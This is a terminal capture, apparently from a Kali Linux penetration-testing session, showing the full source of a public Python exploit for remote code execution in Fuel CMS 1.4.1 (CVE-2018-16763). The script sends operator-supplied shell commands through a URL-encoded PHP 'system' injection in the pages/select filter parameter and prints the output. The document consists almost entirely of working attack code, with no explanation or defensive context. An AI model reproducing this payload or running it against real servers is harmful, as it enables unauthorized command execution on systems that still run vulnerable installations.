 ┌──(d1ngir㉿kali)-[~]
└─$ cat 47138.py
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
        xxxx = raw_input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
        proxy = {"http":"http://127.0.0.1:8080"}
        r = requests.get(burp0_url, proxies=proxy)
        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)
        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)
        print r.text[0:dup]